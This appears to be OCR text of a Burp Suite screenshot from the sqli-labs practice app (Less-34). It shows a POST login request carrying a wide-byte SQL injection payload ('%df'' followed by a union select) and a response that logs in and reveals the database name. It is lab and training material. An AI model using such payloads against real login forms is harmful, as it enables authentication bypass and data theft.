 Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Go Cancel < ▼ > ▼
Target: http://sql
?
Request
Raw Params Headers Hex
POST /Less-34/ HTTP/1.1
Host: sql
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 69
Origin: http://sql
Connection: close
Referer: http://sql/Less-34/
Upgrade-Insecure-Requests: 1
uname=admin%df' union select 1,database()#&passwd=admin&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Submit
SQLI DUMB SERI
Your Login name:1
Your Password:security
SUCCESSFULLY
LOGGED IN
Hint: The Username you input is escaped as : admin�\' union select 1,database()#
Hint: The Password you input is escaped as : admin
Done
2,013 bytes | 13 millis